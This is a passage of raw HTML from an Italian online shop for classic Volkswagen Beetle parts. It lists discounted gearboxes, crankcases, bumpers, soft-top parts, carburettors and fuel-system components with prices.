                            <img class="replace-2x img-responsive" src="http://www.maggiolinostore.net/7519-small_default/cambio-8-31-semiassi-trombetta-revisionato.jpg"
                                 alt="cambio 8/31 semiassi &quot;trombetta&quot; revisionato "
                                 title="cambio 8/31 semiassi &quot;trombetta&quot; revisionato " />
                        </a>
                        <div class="product-content">
                            <h5>
                                <a class="product-name" href="http://www.maggiolinostore.net/cambio/2282-cambio-8-31-semiassi-trombetta-revisionato.html" title="cambio 8/31 semiassi &quot;trombetta&quot; revisionato ">
                                    cambio 8/31 semiassi &quot;trombetta&quot; revisionato 
                                </a>
                            </h5>
                                                            <p class="product-description">
                                    cambio 8/31 semiassi "trombetta"...
                                </p>
                                                        <div class="price-box">
                                                                    <span class="price special-price">
                                                                    2 025,00 €                            </span>
                                    <span class="old-price">
                                                                    2 250,00 €                            </span>
                                                                                                                                                                <span class="price-percent-reduction">-10%</span>
                                                                                                                                        </div>
                        </div>
                    </li>
                                    <li class="clearfix item last_item_of_line ">
                        <a class="products-block-image" href="http://www.maggiolinostore.net/cambio/2283-cambio-8-31-cardano-revisionato.html">
                            <img class="replace-2x img-responsive" src="http://www.maggiolinostore.net/7520-small_default/cambio-8-31-cardano-revisionato.jpg"
                                 alt="cambio 8/31 cardano revisionato "
                                 title="cambio 8/31 cardano revisionato " />
                        </a>
                        <div class="product-content">
                            <h5>
                                <a class="product-name" href="http://www.maggiolinostore.net/cambio/2283-cambio-8-31-cardano-revisionato.html" title="cambio 8/31 cardano revisionato ">
                                    cambio 8/31 cardano revisionato 
                                </a>
                            </h5>
                                                            <p class="product-description">
                                    cambio 8/31 cardano revisionato
                                </p>
                                                        <div class="price-box">
                                                                    <span class="price special-price">
                                                                    1 759,50 €                            </span>
                                    <span class="old-price">
                                                                    1 955,00 €                            </span>
                                                                                                                                                                <span class="price-percent-reduction">-10%</span>
                                                                                                                                        </div>
                        </div>
                    </li>
                                    <li class="clearfix item last_item_of_line ">
                        <a class="products-block-image" href="http://www.maggiolinostore.net/ricambi-capote/968-centina-legno-centrale-capote-52-60.html">
                            <img class="replace-2x img-responsive" src="http://www.maggiolinostore.net/6398-small_default/centina-legno-centrale-capote-52-60.jpg"
                                 alt="centina legno centrale capote 52 - 60 "
                                 title="centina legno centrale capote 52 - 60 " />
                        </a>
                        <div class="product-content">
                            <h5>
                                <a class="product-name" href="http://www.maggiolinostore.net/ricambi-capote/968-centina-legno-centrale-capote-52-60.html" title="centina legno centrale capote 52 - 60 ">
                                    centina legno centrale capote 52 - 60 
                                </a>
                            </h5>
                                                            <p class="product-description">
                                    centina legno centrale capote 52 -&gt; 60
                                </p>
                                                        <div class="price-box">
                                                                    <span class="price special-price">
                                                                    1 395,00 €                            </span>
                                    <span class="old-price">
                                                                    1 550,00 €                            </span>
                                                                                                                                                                <span class="price-percent-reduction">-10%</span>
                                                                                                                                        </div>
                        </div>
                    </li>
                                    <li class="clearfix item last_item_of_line ">
                        <a class="products-block-image" href="http://www.maggiolinostore.net/motore/1593-carter-as-41-nuovo-t1-t2-t3.html">
                            <img class="replace-2x img-responsive" src="http://www.maggiolinostore.net/6914-small_default/carter-as-41-nuovo-t1-t2-t3.jpg"
                                 alt="carter AS 41 nuovo (T1-T2-T3)"
                                 title="carter AS 41 nuovo (T1-T2-T3) ORIGINALE VW" />
                        </a>
                        <div class="product-content">
                            <h5>
                                <a class="product-name" href="http://www.maggiolinostore.net/motore/1593-carter-as-41-nuovo-t1-t2-t3.html" title="carter AS 41 nuovo (T1-T2-T3) ORIGINALE VW">
                                    carter AS 41 nuovo (T1-T2-T3) ORIGINALE VW
                                </a>
                            </h5>
                                                            <p class="product-description">
                                    carter AS 41 nuovo (T1-T2-T3)
                                </p>
                                                        <div class="price-box">
                                                                    <span class="price special-price">
                                                                    1 048,50 €                            </span>
                                    <span class="old-price">
                                                                    1 165,00 €                            </span>
                                                                                                                                                                <span class="price-percent-reduction">-10%</span>
                                                                                                                                        </div>
                        </div>
                    </li>
                                    <li class="clearfix item last_item_of_line ">
                        <a class="products-block-image" href="http://www.maggiolinostore.net/motore/1607-carter-alluminio-nuovo-as-41-t1-t2-t3-94x82mm.html">
                            <img class="replace-2x img-responsive" src="http://www.maggiolinostore.net/6927-small_default/carter-alluminio-nuovo-as-41-t1-t2-t3-94x82mm.jpg"
                                 alt="carter alluminio nuovo as 41 (T1-T2-T3) 94X82mm. "
                                 title="carter alluminio nuovo as 41 (T1-T2-T3) 94X82mm. " />
                        </a>
                        <div class="product-content">
                            <h5>
                                <a class="product-name" href="http://www.maggiolinostore.net/motore/1607-carter-alluminio-nuovo-as-41-t1-t2-t3-94x82mm.html" title="carter alluminio nuovo as 41 (T1-T2-T3) 94X82mm. ">
                                    carter alluminio nuovo as 41 (T1-T2-T3) 94X82mm. 
                                </a>
                            </h5>
                                                            <p class="product-description">
                                    carter alluminio nuovo as 41...
                                </p>
                                                        <div class="price-box">
                                                                    <span class="price special-price">
                                                                    999,00 €                            </span>
                                    <span class="old-price">
                                                                    1 110,00 €                            </span>
                                                                                                                                                                <span class="price-percent-reduction">-10%</span>
                                                                                                                                        </div>
                        </div>
                    </li>
                                    <li class="clearfix item last_item_of_line ">
                        <a class="products-block-image" href="http://www.maggiolinostore.net/motore/1606-carter-alluminio-nuovo-as-41-t1-t2-t3-905-92x82mm.html">
                            <img class="replace-2x img-responsive" src="http://www.maggiolinostore.net/6926-small_default/carter-alluminio-nuovo-as-41-t1-t2-t3-905-92x82mm.jpg"
                                 alt="carter alluminio nuovo as 41 (T1-T2-T3) 90,5/92X82mm. "
                                 title="carter alluminio nuovo as 41 (T1-T2-T3) 90,5/92X82mm. " />
                        </a>
                        <div class="product-content">
                            <h5>
                                <a class="product-name" href="http://www.maggiolinostore.net/motore/1606-carter-alluminio-nuovo-as-41-t1-t2-t3-905-92x82mm.html" title="carter alluminio nuovo as 41 (T1-T2-T3) 90,5/92X82mm. ">
                                    carter alluminio nuovo as 41 (T1-T2-T3) 90,5/92X82mm. 
                                </a>
                            </h5>
                                                            <p class="product-description">
                                    carter alluminio nuovo as 41...
                                </p>
                                                        <div class="price-box">
                                                                    <span class="price special-price">
                                                                    999,00 €                            </span>
                                    <span class="old-price">
                                                                    1 110,00 €                            </span>
                                                                                                                                                                <span class="price-percent-reduction">-10%</span>
                                                                                                                                        </div>
                        </div>
                    </li>
                                    <li class="clearfix item last_item_of_line ">
                        <a class="products-block-image" href="http://www.maggiolinostore.net/capote-e-capricapote/1008-telo-esterno-capote-68-72-tessuto-colori-bordeaux-beige-nero-blu-marrone.html">
                            <img class="replace-2x img-responsive" src="http://www.maggiolinostore.net/6434-small_default/telo-esterno-capote-68-72-tessuto-colori-bordeaux-beige-nero-blu-marrone.jpg"
                                 alt="telo esterno capote 68 - 72 tessuto - colori bordeaux-beige-nero-blu-marrone "
                                 title="telo esterno capote 68 - 72 tessuto - colori bordeaux-beige-nero-blu-marrone " />
                        </a>
                        <div class="product-content">
                            <h5>
                                <a class="product-name" href="http://www.maggiolinostore.net/capote-e-capricapote/1008-telo-esterno-capote-68-72-tessuto-colori-bordeaux-beige-nero-blu-marrone.html" title="telo esterno capote 68 - 72 tessuto - colori bordeaux-beige-nero-blu-marrone ">
                                    telo esterno capote 68 - 72 tessuto - colori bordeaux-beige-nero-blu-marrone 
                                </a>
                            </h5>
                                                            <p class="product-description">
                                    telo esterno capote 68 -&gt; 72...
                                </p>
                                                        <div class="price-box">
                                                                    <span class="price special-price">
                                                                    990,00 €                            </span>
                                    <span class="old-price">
                                                                    1 100,00 €                            </span>
                                                                                                                                                                <span class="price-percent-reduction">-10%</span>
                                                                                                                                        </div>
                        </div>
                    </li>
                                    <li class="clearfix item last_item_of_line ">
                        <a class="products-block-image" href="http://www.maggiolinostore.net/paraurti-fino-7-67/807-paraurto-ant-fino-7-67-versione-export-wolfsburg-west.html">
                            <img class="replace-2x img-responsive" src="http://www.maggiolinostore.net/6250-small_default/paraurto-ant-fino-7-67-versione-export-wolfsburg-west.jpg"
                                 alt="paraurto ant fino 7/67 versione Export - wolfsburg west"
                                 title="paraurto ant fino 7/67 versione Export - wolfsburg west" />
                        </a>
                        <div class="product-content">
                            <h5>
                                <a class="product-name" href="http://www.maggiolinostore.net/paraurti-fino-7-67/807-paraurto-ant-fino-7-67-versione-export-wolfsburg-west.html" title="paraurto ant fino 7/67 versione Export - wolfsburg west">
                                    paraurto ant fino 7/67 versione Export - wolfsburg west
                                </a>
                            </h5>
                                                            <p class="product-description">
                                    paraurto ant fino 7/67 versione...
                                </p>
                                                        <div class="price-box">
                                                                    <span class="price special-price">
                                                                    855,00 €                            </span>
                                    <span class="old-price">
                                                                    950,00 €                            </span>
                                                                                                                                                                <span class="price-percent-reduction">-10%</span>
                                                                                                                                        </div>
                        </div>
                    </li>
                                    <li class="clearfix item last_item_of_line ">
                        <a class="products-block-image" href="http://www.maggiolinostore.net/paraurti-fino-7-67/808-paraurto-post-fino-7-67-versione-export-wolfsburg-west.html">
                            <img class="replace-2x img-responsive" src="http://www.maggiolinostore.net/6251-small_default/paraurto-post-fino-7-67-versione-export-wolfsburg-west.jpg"
                                 alt="paraurto post fino 7/67 versione Export - wolfsburg west"
                                 title="paraurto post fino 7/67 versione Export - wolfsburg west" />
                        </a>
                        <div class="product-content">
                            <h5>
                                <a class="product-name" href="http://www.maggiolinostore.net/paraurti-fino-7-67/808-paraurto-post-fino-7-67-versione-export-wolfsburg-west.html" title="paraurto post fino 7/67 versione Export - wolfsburg west">
                                    paraurto post fino 7/67 versione Export - wolfsburg west
                                </a>
                            </h5>
                                                            <p class="product-description">
                                    paraurto post fino 7/67 versione...
                                </p>
                                                        <div class="price-box">
                                                                    <span class="price special-price">
                                                                    855,00 €                            </span>
                                    <span class="old-price">
                                                                    950,00 €                            </span>
                                                                                                                                                                <span class="price-percent-reduction">-10%</span>
                                                                                                                                        </div>
                        </div>
                    </li>
                                    <li class="clearfix last_item last_item_of_line ">
                        <a class="products-block-image" href="http://www.maggiolinostore.net/motore/1605-carter-alluminio-nuovo-as-41-t1-t2-t3-1600cc.html">
                            <img class="replace-2x img-responsive" src="http://www.maggiolinostore.net/6925-small_default/carter-alluminio-nuovo-as-41-t1-t2-t3-1600cc.jpg"
                                 alt="carter alluminio nuovo as 41 (T1-T2-T3) 1600cc"
                                 title="carter alluminio nuovo as 41 (T1-T2-T3) 1600cc" />
                        </a>
                        <div class="product-content">
                            <h5>
                                <a class="product-name" href="http://www.maggiolinostore.net/motore/1605-carter-alluminio-nuovo-as-41-t1-t2-t3-1600cc.html" title="carter alluminio nuovo as 41 (T1-T2-T3) 1600cc">
                                    carter alluminio nuovo as 41 (T1-T2-T3) 1600cc
                                </a>
                            </h5>
                                                            <p class="product-description">
                                    carter alluminio nuovo as 41...
                                </p>
                                                        <div class="price-box">
                                                                    <span class="price special-price">
                                                                    828,00 €                            </span>
                                    <span class="old-price">
                                                                    920,00 €                            </span>
                                                                                                                                                                <span class="price-percent-reduction">-10%</span>
                                                                                                                                        </div>
                        </div>
                    </li>
                            </ul>
            <div>
                <a
                        class="btn btn-default button button-small"
                        href="http://www.maggiolinostore.net/riduzione-prezzi"
                        title="Tutte le offerte">
                    <span>Tutte le offerte<i class="icon-chevron-right right"></i></span>
                </a>
            </div>
            </div>
</div>
<!-- /MODULE Block specials --><!-- Block RSS module-->
<div id="rss_block_left" class="block">
	<p class="title_block">Feed RSS</p>
	<div class="block_content">
					<p>Nessun RSS feed aggiunto</p>
			</div>
</div>
<!-- /Block RSS module-->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
	

                            

	    	        <h1 class="subcategoriestitle page-heading product-listing"><span class="cat-name">Meccanica&nbsp;</span><span class="heading-counter">There are 527 products.</span></h1>
                                    <!-- Subcategories -->


                <div id="subcategories">
                    <div id="category_description_full" class="rte"></div>
                    <ul class="clearfix">
                                                    <li>
                                <div class="subcategory-image">
                                    <a href="http://www.maggiolinostore.net/67-motore" title="Motore" class="img">
                                                                                    <img class="replace-2x" src="http://www.maggiolinostore.net/c/it-default-medium_default/motore.jpg" alt="" width="125" height="125" />
                                                                            </a>
                                </div>
                                <h5><a class="subcategory-name" href="http://www.maggiolinostore.net/67-motore">Motore</a></h5>
                                                            </li>
                                                    <li>
                                <div class="subcategory-image">
                                    <a href="http://www.maggiolinostore.net/68-alimentazione" title="Alimentazione" class="img">
                                                                                    <img class="replace-2x" src="http://www.maggiolinostore.net/c/it-default-medium_default/alimentazione.jpg" alt="" width="125" height="125" />
                                                                            </a>
                                </div>
                                <h5><a class="subcategory-name" href="http://www.maggiolinostore.net/68-alimentazione">Alimentazione</a></h5>
                                                            </li>
                                                    <li>
                                <div class="subcategory-image">
                                    <a href="http://www.maggiolinostore.net/69-marmitta" title="Marmitta" class="img">
                                                                                    <img class="replace-2x" src="http://www.maggiolinostore.net/c/it-default-medium_default/marmitta.jpg" alt="" width="125" height="125" />
                                                                            </a>
                                </div>
                                <h5><a class="subcategory-name" href="http://www.maggiolinostore.net/69-marmitta">Marmitta</a></h5>
                                                            </li>
                                                    <li>
                                <div class="subcategory-image">
                                    <a href="http://www.maggiolinostore.net/70-tiranterie-e-comandi" title="Tiranterie e comandi" class="img">
                                                                                    <img class="replace-2x" src="http://www.maggiolinostore.net/c/it-default-medium_default/tiranterie-e-comandi.jpg" alt="" width="125" height="125" />
                                                                            </a>
                                </div>
                                <h5><a class="subcategory-name" href="http://www.maggiolinostore.net/70-tiranterie-e-comandi">Tiranterie e comandi</a></h5>
                                                            </li>
                                            </ul>
                </div>
                    					<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		<ul class="display_switcher display hidden-xs">
    <li id="grid"><span class="products_grid_switcher">Griglia</span></li>
    <li id="list"><span class="products_list_switcher">Lista</span></li>
</ul>

<form id="productsSortForm" action="http://www.maggiolinostore.net/66-meccanica" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Ordina per</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="position:asc" selected="selected">--</option>
							<option value="price:asc" >Prezzo: dal pi&ugrave; basso</option>
				<option value="price:desc" >Prezzo: dal pi&ugrave; alto</option>
						<option value="name:asc" >Nome: a-z</option>
			<option value="name:desc" >Nome: z-a</option>
							<option value="quantity:desc" >Disponibile</option>
						<option value="reference:asc" >Codice: dal pi&ugrave; basso</option>
			<option value="reference:desc" >Codice: dal pi&ugrave; alto</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
                    	<form method="post" action="http://www.maggiolinostore.net/products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Confronta</span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
				</div>
			</div>
				
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1905-pompa-benzina-8-73-in-poi.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1905-pompa-benzina-8-73-in-poi.html" rel="http://www.maggiolinostore.net/alimentazione/1905-pompa-benzina-8-73-in-poi.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1905-pompa-benzina-8-73-in-poi.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1905-pompa-benzina-8-73-in-poi.html" title="pompa benzina 8/73 in poi " itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7192-home_default/pompa-benzina-8-73-in-poi.jpg" alt="pompa benzina 8/73 in poi " title="pompa benzina 8/73 in poi "  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										36,00 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											40,00 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                                <span class="sale-box">
                                    <span class="sale-label">Promo!</span>
                                </span>
                                                    					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1905-pompa-benzina-8-73-in-poi.html" title="pompa benzina 8/73 in poi " itemprop="url" >
							pompa benzina 8/73 in poi
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						pompa benzina 8/73 in poi
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								36,00 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									40,00 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																					</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1905&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1905">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1905" href="#" rel="1905" onclick="WishlistCart('wishlist_block_list', 'add', '1905', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1905-pompa-benzina-8-73-in-poi.html" data-id-product="1905">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1922-carburatore-bocar-34-pict-3.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1922-carburatore-bocar-34-pict-3.html" rel="http://www.maggiolinostore.net/alimentazione/1922-carburatore-bocar-34-pict-3.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1922-carburatore-bocar-34-pict-3.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1922-carburatore-bocar-34-pict-3.html" title="carburatore Bocar 34 pict 3" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7206-home_default/carburatore-bocar-34-pict-3.jpg" alt="carburatore Bocar 34 pict 3" title="carburatore Bocar 34 pict 3"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										292,50 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											325,00 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1922-carburatore-bocar-34-pict-3.html" title="carburatore Bocar 34 pict 3" itemprop="url" >
							carburatore Bocar 34 pict 3
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						carburatore Bocar 34 pict 3
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								292,50 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									325,00 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1922&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1922">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1922" href="#" rel="1922" onclick="WishlistCart('wishlist_block_list', 'add', '1922', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1922-carburatore-bocar-34-pict-3.html" data-id-product="1922">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1923-carburatore-kafer-34-pict-3.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1923-carburatore-kafer-34-pict-3.html" rel="http://www.maggiolinostore.net/alimentazione/1923-carburatore-kafer-34-pict-3.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1923-carburatore-kafer-34-pict-3.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1923-carburatore-kafer-34-pict-3.html" title="carburatore &quot;Kafer&quot; 34 pict 3" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7207-home_default/carburatore-kafer-34-pict-3.jpg" alt="carburatore &quot;Kafer&quot; 34 pict 3" title="carburatore &quot;Kafer&quot; 34 pict 3"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										180,00 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											200,00 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1923-carburatore-kafer-34-pict-3.html" title="carburatore &quot;Kafer&quot; 34 pict 3" itemprop="url" >
							carburatore &quot;Kafer&quot; 34 pict 3
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						carburatore "Kafer" 34 pict 3
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								180,00 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									200,00 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1923&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1923">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1923" href="#" rel="1923" onclick="WishlistCart('wishlist_block_list', 'add', '1923', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1923-carburatore-kafer-34-pict-3.html" data-id-product="1923">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1924-kit-rialzo-carburatore-per-montaggio-alternatore.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1924-kit-rialzo-carburatore-per-montaggio-alternatore.html" rel="http://www.maggiolinostore.net/alimentazione/1924-kit-rialzo-carburatore-per-montaggio-alternatore.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1924-kit-rialzo-carburatore-per-montaggio-alternatore.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1924-kit-rialzo-carburatore-per-montaggio-alternatore.html" title="kit rialzo carburatore per montaggio alternatore" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/img/p/it-default-home_default.jpg" alt="kit rialzo carburatore per montaggio alternatore" title="kit rialzo carburatore per montaggio alternatore"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										14,52 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											16,13 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.maggiolinostore.net/alimentazione/1924-kit-rialzo-carburatore-per-montaggio-alternatore.html" title="kit rialzo carburatore per montaggio alternatore" itemprop="url" >
							kit rialzo carburatore per montaggio...
						</a>
					</h5>
					 

					<p class="product-desc" itemprop="description">
						kit rialzo carburatore per montaggio alternatore
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								14,52 €							</span>
							<meta itemprop="priceCurrency" content="0" />
															<span class="old-price product-price">
									16,13 €
								</span>
																	<span class="price-percent-reduction">-10%</span>
																																		</div>
										<div class="product-flags">
																																	<span class="discount">Scontato!</span>
												</div>
					<div class="button-container">
																														<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.maggiolinostore.net/carrello?add=1&amp;id_product=1924&amp;token=d6b15ff072f00c59d75ca99b160897f1" rel="nofollow" title="Acquista" data-id-product="1924">
                                        <span class="cart_icon"></span><span>Acquista</span>
									</a>
														
																		</div>
				</div>
					 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_1924" href="#" rel="1924" onclick="WishlistCart('wishlist_block_list', 'add', '1924', false, 1); return false;">
		Wishlist
	</a>
</div>
													<div class="compare">
								<a class="add_to_compare" href="http://www.maggiolinostore.net/alimentazione/1924-kit-rialzo-carburatore-per-montaggio-alternatore.html" data-id-product="1924">Confronta</a>
							</div>
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a itemprop="url" class="button lnk_view_mobile btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1925-adattatore-montaggio-solex-31-su-collettore-solex-34.html" title="Mostra">
							<span>Pi&ugrave; info</span>
						</a>
                                                    <a class="quick-view button btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1925-adattatore-montaggio-solex-31-su-collettore-solex-34.html" rel="http://www.maggiolinostore.net/alimentazione/1925-adattatore-montaggio-solex-31-su-collettore-solex-34.html" title="Anteprima">
                                <span>Anteprima</span>
                            </a>
                                                <a itemprop="url" class="button lnk_view btn btn-default" href="http://www.maggiolinostore.net/alimentazione/1925-adattatore-montaggio-solex-31-su-collettore-solex-34.html" title="Mostra">
                            <span>Pi&ugrave; info</span>
                        </a>
						<a class="product_img_link"	href="http://www.maggiolinostore.net/alimentazione/1925-adattatore-montaggio-solex-31-su-collettore-solex-34.html" title="adattatore montaggio Solex 31 su collettore Solex 34" itemprop="url">
							<span class="img_grad">Pi&ugrave; info</span>
							<img class="first-img replace-2x img-responsive" src="http://www.maggiolinostore.net/7208-home_default/adattatore-montaggio-solex-31-su-collettore-solex-34.jpg" alt="adattatore montaggio Solex 31 su collettore Solex 34" title="adattatore montaggio Solex 31 su collettore Solex 34"  width="270" height="270" itemprop="image" />
                            						</a>
													<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										22,69 €									</span>
									<meta itemprop="priceCurrency" content="0" />
																			<span class="old-price product-price">
											25,21 €
										</span>
																					<span class="price-percent-reduction">-10%</span>
																																		</div>
						                                                                                                        					</div>
				</div>
				<div class="right-block">
					<h5 itemprop="name">
